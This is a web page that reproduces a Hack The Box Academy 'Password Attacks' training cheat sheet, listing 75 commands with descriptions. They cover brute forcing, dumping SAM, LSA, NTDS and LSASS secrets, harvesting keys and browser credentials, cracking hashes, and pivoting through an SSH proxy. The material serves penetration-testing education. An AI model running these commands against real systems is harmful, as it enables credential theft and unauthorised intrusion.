<div class="search-row">
<input aria-controls="commands" aria-describedby="result-count" autocomplete="off" id="search" placeholder="Search commands or descriptions..." spellcheck="false" type="search"/>
<button class="button" id="clear" type="button">
            Clear
          </button>
<button class="button" id="print" type="button">
            Print all
          </button>
</div>
<p aria-atomic="true" aria-live="polite" class="result-count" id="result-count" role="status">
          Showing 75 of 75 entries
        </p>
</form>

      <div class="table-shell">
        <table id="commands" role="table">
<caption class="sr-only">
            Password Attacks cheat sheet:
            commands and descriptions in source PDF order.
          </caption>
<colgroup>
<col class="command-column"/>
<col class="description-column"/>
</colgroup>
<thead>
<tr>
<th id="command-heading">Command</th>
<th id="description-heading">Description</th>
</tr>
</thead>
<!-- PAGE 01 -->
<tbody id="page-1">
<tr class="page-divider">
<th colspan="2">
<div class="page-heading">
<span>PDF PAGE 01</span>
<span class="page-count">6 entries</span>
</div>
</th>
</tr>
<tr class="section-divider">
<th colspan="2">
                Connecting to Target
              </th>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>xfreerdp /v:&lt;ip&gt; /u:htb-student /p:HTB_@cademy_stdnt!</code></pre></div></td>
<td class="description">CLI-based tool used to connect to a Windows target using the Remote Desktop Protocol.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>evil-winrm -i &lt;ip&gt; -u user -p password</code></pre></div></td>
<td class="description">Uses Evil-WinRM to establish a Powershell session with a target.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>ssh user@&lt;ip&gt;</code></pre></div></td>
<td class="description">Uses SSH to connect to a target using a specified user.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>smbclient -U user \\&lt;ip&gt;\SHARENAME</code></pre></div></td>
<td class="description">Uses smbclient to connect to an SMB share using a specified user.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>python3 smbserver.py -smb2support CompData /home/&lt;nameofuser&gt;/Documents/</code></pre></div></td>
<td class="description">Uses smbserver.py to create a share on a linux-based attack host. Can be useful when needing to transfer files from a target to an attack host.</td>
</tr>
<tr class="section-divider">
<th colspan="2">
                Password Mutations &amp; Custom Wordlists
              </th>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>cewl https://www.inlanefreight.com -d 4 -m 6 --lowercase -w inlane.wordlist</code></pre></div></td>
<td class="description">Uses cewl to generate a wordlist based on keywords present on a website.</td>
</tr>
</tbody>
<!-- PAGE 02 -->
<tbody id="page-2">
<tr class="page-divider">
<th colspan="2">
<div class="page-heading">
<span>PDF PAGE 02</span>
<span class="page-count">8 entries</span>
</div>
</th>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>hashcat --force password.list -r custom.rule --stdout &gt; mut_password.list</code></pre></div></td>
<td class="description">Uses Hashcat to generate a rule-based word list.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>./username-anarchy -i /path/to/listoffirstandlastnames.txt</code></pre></div></td>
<td class="description">Users username-anarchy tool in conjunction with a pre-made list of first and last names to generate a list of potential username.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>curl -s https://fileinfo.com/filetypes/compressed | html2text | awk '{print tolower($1)}' | grep "\." | tee -a compressed_ext.txt</code></pre></div></td>
<td class="description">Uses Linux-based commands curl, awk, grep and tee to download a list of file extensions to be used in searching for files that could contain passwords.</td>
</tr>
<tr class="section-divider">
<th colspan="2">
                Remote Password Attacks
              </th>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>netexec winrm &lt;ip&gt; -u user.list -p password.list</code></pre></div></td>
<td class="description">Uses Netexec over WinRM to attempt to brute force user names and passwords specified hosted on a target.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>netexec smb &lt;ip&gt; -u "user" -p "password" --shares</code></pre></div></td>
<td class="description">Uses Netexec to enumerate smb shares on a target using a specified set of credentials.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>hydra -L user.list -P password.list &lt;service&gt;://&lt;ip&gt;</code></pre></div></td>
<td class="description">Uses Hydra in conjunction with a user list and password list to attempt to crack a password over the specified service.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>hydra -l username -P password.list &lt;service&gt;://&lt;ip&gt;</code></pre></div></td>
<td class="description">Uses Hydra in conjunction with a username and password list to attempt to crack a password over the specified service.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>hydra -L user.list -p password &lt;service&gt;://&lt;ip&gt;</code></pre></div></td>
<td class="description">Uses Hydra in conjunction with a user list and password to attempt to crack a password over the specified service.</td>
</tr>
</tbody>
<!-- PAGE 03 -->
<tbody id="page-3">
<tr class="page-divider">
<th colspan="2">
<div class="page-heading">
<span>PDF PAGE 03</span>
<span class="page-count">8 entries</span>
</div>
</th>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>hydra -C &lt;user_pass.list&gt; ssh://&lt;IP&gt;</code></pre></div></td>
<td class="description">Uses Hydra in conjunction with a list of credentials to attempt to login to a target over the specified service. This can be used to attempt a credential stuffing attack.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>netexec smb &lt;ip&gt; --local-auth -u &lt;username&gt; -p &lt;password&gt; --sam</code></pre></div></td>
<td class="description">Uses Netexec in conjunction with admin credentials to dump password hashes stored in SAM, over the network.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>netexec smb &lt;ip&gt; --local-auth -u &lt;username&gt; -p &lt;password&gt; --lsa</code></pre></div></td>
<td class="description">Uses Netexec in conjunction with admin credentials to dump lsa secrets, over the network. It is possible to get clear-text credentials this way.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>netexec smb &lt;ip&gt; -u &lt;username&gt; -p &lt;password&gt; --ntds</code></pre></div></td>
<td class="description">Uses Netexec in conjunction with admin credentials to dump hashes from the ntds file over a network.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>evil-winrm -i &lt;ip&gt; -u Administrator -H "&lt;passwordhash&gt;"</code></pre></div></td>
<td class="description">Uses Evil-WinRM to establish a Powershell session with a Windows target using a user and password hash. This is one type of Pass-The-Hash attack.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>./Pcredz -f demo.pcapng -t -v</code></pre></div></td>
<td class="description">Extract credentials a network packet capture</td>
</tr>
<tr class="section-divider">
<th colspan="2">
                Windows Local Password Attacks
              </th>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>tasklist /svc</code></pre></div></td>
<td class="description">A command-line-based utility in Windows used to list running processes.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>findstr /SIM /C:"password" *.txt *.ini *.cfg *.config *.xml *.git *.ps1 *.yml</code></pre></div></td>
<td class="description">Uses Windows command-line based utility findstr to search for the string "password" in many different file type.</td>
</tr>
</tbody>
<!-- PAGE 04 -->
<tbody id="page-4">
<tr class="page-divider">
<th colspan="2">
<div class="page-heading">
<span>PDF PAGE 04</span>
<span class="page-count">3 entries</span>
</div>
</th>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>Get-Process lsass</code></pre></div></td>
<td class="description">A Powershell cmdlet is used to display process information. Using this with the LSASS process can be helpful when attempting to dump LSASS process memory from the command line.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>rundll32 C:\windows\system32\comsvcs.dll, MiniDump 672 C:\lsass.dmp full</code></pre></div></td>
<td class="description">Uses rundll32 in Windows to create a LSASS memory dump file. This file can then be transferred to an attack box to extract credentials.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>pypykatz lsa minidump /path/to/lsassdumpfile</code></pre></div></td>
<td class="description">Uses Pypykatz to parse and attempt to extract credentials &amp; password hashes from an LSASS process memory dump file.</td>
</tr>
</tbody>
<!-- PAGE 05 -->
<tbody id="page-5">
<tr class="page-divider">
<th colspan="2">
<div class="page-heading">
<span>PDF PAGE 05</span>
<span class="page-count">4 entries</span>
</div>
</th>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>reg.exe save hklm\sam C:\sam.save</code></pre></div></td>
<td class="description">Uses reg.exe in Windows to save a copy of a registry hive at a specified location on the file system. It can be used to make copies of any registry hive (i.e., hklm\sam, hklm\security, hklm\system).</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>move sam.save \\&lt;ip&gt;\NameofFileShare</code></pre></div></td>
<td class="description">Uses move in Windows to transfer a file to a specified file share over the network.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>python3 secretsdump.py -sam sam.save -security security.save -system system.save LOCAL</code></pre></div></td>
<td class="description">Uses Secretsdump.py to dump password hashes from the SAM database.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>vssadmin CREATE SHADOW /For=C:</code></pre></div></td>
<td class="description">Uses Windows command line based tool vssadmin to create a volume shadow copy for C:. This can be used to make a copy of NTDS.dit safely.</td>
</tr>
</tbody>
<!-- PAGE 06 -->
<tbody id="page-6">
<tr class="page-divider">
<th colspan="2">
<div class="page-heading">
<span>PDF PAGE 06</span>
<span class="page-count">6 entries</span>
</div>
</th>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>cmd.exe /c copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\Windows\NTDS\NTDS.dit c:\NTDS\NTDS.dit</code></pre></div></td>
<td class="description">Uses Windows command line based tool copy to create a copy of NTDS.dit for a volume shadow copy of C:.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>rundll32 keymgr.dll,KRShowKeyMgr</code></pre></div></td>
<td class="description">Access the Credential Manager prompt to backup or restore saved credentials</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>cmdkey /list</code></pre></div></td>
<td class="description">Enumerate credentials stored in the current user's profile</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>runas /savecred /user:&lt;username&gt; cmd</code></pre></div></td>
<td class="description">Launch a new instance of cmd.exe while impersonating a stored user.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>snaffler.exe -s</code></pre></div></td>
<td class="description">Search network shares for interesting files and credentials</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>Invoke-HuntSMBShares -Threads 100 -OutputDirectory c:\Users\Public</code></pre></div></td>
<td class="description">Search network shares for interesting files and save the results.</td>
</tr>
</tbody>
<!-- PAGE 07 -->
<tbody id="page-7">
<tr class="page-divider">
<th colspan="2">
<div class="page-heading">
<span>PDF PAGE 07</span>
<span class="page-count">9 entries</span>
</div>
</th>
</tr>
<tr class="section-divider">
<th colspan="2">
                Linux Local Password Attacks
              </th>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>for l in $(echo ".conf .config .cnf");do echo -e "\nFile extension: " $l; find / -name *$l 2&gt;/dev/null | grep -v "lib|fonts|share|core" ;done</code></pre></div></td>
<td class="description">Script that can be used to find .conf, .config and .cnf files on a Linux system.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>for i in $(find / -name *.cnf 2&gt;/dev/null | grep -v "doc|lib");do echo -e "\nFile: " $i; grep "user|password|pass" $i 2&gt;/dev/null | grep -v "\#";done</code></pre></div></td>
<td class="description">Script that can be used to find credentials in specified file types.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>for l in $(echo ".sql .db .*db .db*");do echo -e "\nDB File extension: " $l; find / -name *$l 2&gt;/dev/null | grep -v "doc|lib|headers|share|man";done</code></pre></div></td>
<td class="description">Script that can be used to find common database files.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>find /home/* -type f -name "*.txt" -o ! -name "*.*"</code></pre></div></td>
<td class="description">Uses Linux-based find command to search for text files.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>for l in $(echo ".py .pyc .pl .go .jar .c .sh");do echo -e "\nFile extension: " $l; find / -name *$l 2&gt;/dev/null | grep -v "doc|lib|headers|share";done</code></pre></div></td>
<td class="description">Script that can be used to search for common file types used with scripts.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>for ext in $(echo ".xls .xls* .xltx .csv .od* .doc .doc* .pdf .pot .pot* .pp*");do echo -e "\nFile extension: " $ext; find / -name *$ext 2&gt;/dev/null | grep -v "lib|fonts|share|core" ;done</code></pre></div></td>
<td class="description">Script used to look for common types of documents.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>cat /etc/crontab</code></pre></div></td>
<td class="description">Uses Linux-based cat command to view the contents of crontab in search for credentials.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>ls -la /etc/cron.*/</code></pre></div></td>
<td class="description">Uses Linux-based ls -la command to list all files that start with cron contained in the etc directory.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>grep -rnw "PRIVATE KEY" /* 2&gt;/dev/null | grep ":1"</code></pre></div></td>
<td class="description">Uses Linux-based command grep to search the file system for key terms PRIVATE KEY to discover SSH keys.</td>
</tr>
</tbody>
<!-- PAGE 08 -->
<tbody id="page-8">
<tr class="page-divider">
<th colspan="2">
<div class="page-heading">
<span>PDF PAGE 08</span>
<span class="page-count">10 entries</span>
</div>
</th>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>grep -rnw "PRIVATE KEY" /home/* 2&gt;/dev/null | grep ":1"</code></pre></div></td>
<td class="description">Uses Linux-based grep command to search for the keywords PRIVATE KEY within files contained in a user's home directory.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>grep -rnw "ssh-rsa" /home/* 2&gt;/dev/null | grep ":1"</code></pre></div></td>
<td class="description">Uses Linux-based grep command to search for keywords ssh-rsa within files contained in a user's home directory.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>tail -n5 /home/*/.bash*</code></pre></div></td>
<td class="description">Uses Linux-based tail command to search the through bash history files and output the last 5 lines.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>python3 mimipenguin.py</code></pre></div></td>
<td class="description">Runs Mimipenguin.py using python3.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>bash mimipenguin.sh</code></pre></div></td>
<td class="description">Runs Mimipenguin.sh using bash.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>python2.7 lazagne.py all</code></pre></div></td>
<td class="description">Runs Lazagne.py with all modules using python2.7</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>ls -l .mozilla/firefox/ | grep default</code></pre></div></td>
<td class="description">Uses Linux-based command to search for credentials stored by Firefox then searches for the keyword default using grep.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>cat .mozilla/firefox/1bplpd86.default-release/logins.json | jq .</code></pre></div></td>
<td class="description">Uses Linux-based command cat to search for credentials stored by Firefox in JSON.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>python3.9 firefox_decrypt.py</code></pre></div></td>
<td class="description">Runs Firefox_decrypt.py to decrypt any encrypted credentials stored by Firefox. Program will run using python3.9.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>python3 lazagne.py browsers</code></pre></div></td>
<td class="description">Runs Lazagne.py browsers module using Python 3.</td>
</tr>
</tbody>
<!-- PAGE 09 -->
<tbody id="page-9">
<tr class="page-divider">
<th colspan="2">
<div class="page-heading">
<span>PDF PAGE 09</span>
<span class="page-count">9 entries</span>
</div>
</th>
</tr>
<tr class="section-divider">
<th colspan="2">
                Cracking Passwords
              </th>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>hashcat -m 1000 dumpedhashes.txt /usr/share/wordlists/rockyou.txt</code></pre></div></td>
<td class="description">Uses Hashcat to crack NTLM hashes using a specified wordlist.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>hashcat -m 1000 64f12cddaa88057e06a81b54e73b949b /usr/share/wordlists/rockyou.txt --show</code></pre></div></td>
<td class="description">Uses Hashcat to attempt to crack a single NTLM hash and display the results in the terminal output.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>unshadow /tmp/passwd.bak /tmp/shadow.bak &gt; /tmp/unshadowed.hashes</code></pre></div></td>
<td class="description">Uses unshadow to combine data from passwd.bak and shadow.bk into one single file to prepare for cracking.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>hashcat -m 1800 -a 0 /tmp/unshadowed.hashes rockyou.txt -o /tmp/unshadowed.cracked</code></pre></div></td>
<td class="description">Uses Hashcat in conjunction with a wordlist to crack the unshadowed hashes and outputs the cracked hashes to a file called unshadowed.cracked.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>hashcat -m 500 -a 0 md5-hashes.list rockyou.txt</code></pre></div></td>
<td class="description">Uses Hashcat in conjunction with a word list to crack the md5 hashes in the md5-hashes.list file.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>hashcat -m 22100 backup.hash /opt/useful/seclists/Passwords/Leaked-Databases/rockyou.txt -o backup.cracked</code></pre></div></td>
<td class="description">Uses Hashcat to crack the extracted BitLocker hashes using a wordlist and outputs the cracked hashes into a file called backup.cracked.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>python3 ssh2john.py SSH.private &gt; ssh.hash</code></pre></div></td>
<td class="description">Runs ssh2john.py script to generate hashes for the SSH keys in the SSH.private file, then redirects the hashes to a file called ssh.hash.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>john ssh.hash --show</code></pre></div></td>
<td class="description">Uses John to attempt to crack the hashes in the ssh.hash file, then outputs the results in the terminal.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>office2john.py Protected.docx &gt; protected-docx.hash</code></pre></div></td>
<td class="description">Runs Office2john.py against a protected .docx file and converts it to a hash stored in a file called protected-docx.hash.</td>
</tr>
</tbody>
<!-- PAGE 10 -->
<tbody id="page-10">
<tr class="page-divider">
<th colspan="2">
<div class="page-heading">
<span>PDF PAGE 10</span>
<span class="page-count">9 entries</span>
</div>
</th>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>john --wordlist=rockyou.txt protected-docx.hash</code></pre></div></td>
<td class="description">Uses John in conjunction with the wordlist rockyou.txt to crack the hash protected-docx.hash.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>pdf2john.pl PDF.pdf &gt; pdf.hash</code></pre></div></td>
<td class="description">Runs Pdf2john.pl script to convert a pdf file to a pdf has to be cracked.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>john --wordlist=rockyou.txt pdf.hash</code></pre></div></td>
<td class="description">Runs John in conjunction with a wordlist to crack a pdf hash.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>zip2john ZIP.zip &gt; zip.hash</code></pre></div></td>
<td class="description">Runs Zip2john against a zip file to generate a hash, then adds that hash to a file called zip.hash.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>john --wordlist=rockyou.txt zip.hash</code></pre></div></td>
<td class="description">Uses John in conjunction with a wordlist to crack the hashes contained in zip.hash.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>bitlocker2john -i Backup.vhd &gt; backup.hashes</code></pre></div></td>
<td class="description">Uses Bitlocker2john script to extract hashes from a VHD file and directs the output to a file called backup.hashes.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>file GZIP.gzip</code></pre></div></td>
<td class="description">Uses the Linux-based file tool to gather file format information.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>for i in $(cat rockyou.txt);do openssl enc -aes-256-cbc -d -in GZIP.gzip -k $i 2&gt;/dev/null | tar xz;done</code></pre></div></td>
<td class="description">Script that runs a for-loop to extract files from an archive.</td>
</tr>
<tr class="section-divider">
<th colspan="2">
                Pivoting
              </th>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>ssh -D 9050 user@&lt;DMZ01&gt;</code></pre></div></td>
<td class="description">Establishes a SOCKS proxy on port 9050 via SSH. Once the DMZ01 host is compromised, this allows routing of traffic through the DMZ into the internal network — enabling pivoting to otherwise inaccessible systems.</td>
</tr>
</tbody>
<!-- PAGE 11 -->
<tbody id="page-11">
<tr class="page-divider">
<th colspan="2">
<div class="page-heading">
<span>PDF PAGE 11</span>
<span class="page-count">3 entries</span>
</div>
</th>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>sudo vim /etc/proxychains.conf</code></pre></div></td>
<td class="description">Opens the ProxyChains configuration file in Vim. Ensure that the line socks4 127.0.0.1 9050 is present under the [ProxyList] section — this defines the local SOCKS proxy (created by SSH) through which traffic will be routed. This entry may already exist but could be commented out.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>sudo proxychains -q nmap -sT -Pn 172.16.119.13 --open</code></pre></div></td>
<td class="description">Performs a TCP scan on an internal host using Nmap. The proxychains prefix routes the scan through the previouly established SOCKS proxy, allowing internal reconnaissance from the attacker's machine. Note that the -sT option is required when using Nmap with ProxyChains.</td>
</tr>
<tr class="entry">
<td><div class="command"><pre><code>proxychains xfreerdp /v:&lt;ip&gt; /u:htb-student /p:HTB_@cademy_stdnt!</code></pre></div></td>
<td class="description">Launches an RDP session routed through the SOCKS proxy. This is useful for interacting with internal desktops (like domain-joined Windows hosts) when direct network access is not possible.</td>
</tr>
</tbody>
</table>

        <p
          id="no-results"
          class="empty-state"
          hidden
        >
          No matching entries.
          Try a different search or clear the filter.
        </p>
      </div>
    </main>

    <footer class="container">
<p>
        Source: Hack The Box Academy,
        <cite>Password Attacks Cheat Sheet</cite>,
        pages 1–11.

        <br/>

        Source file:
        Password Attacks - cheatsheet.pdf
      </p>
<a href="#top">
        Back to top ↑
      </a>
</footer>
  </div>

  <div
    id="copy-status"
    class="toast"
    role="status"
    aria-live="polite"
    aria-atomic="true"
  ></div>

  <script src="../assets/js/cheatsheets.js"></script>
  <script src="../assets/js/cheatsheet.js"></script>
</body>
</html>
</file>

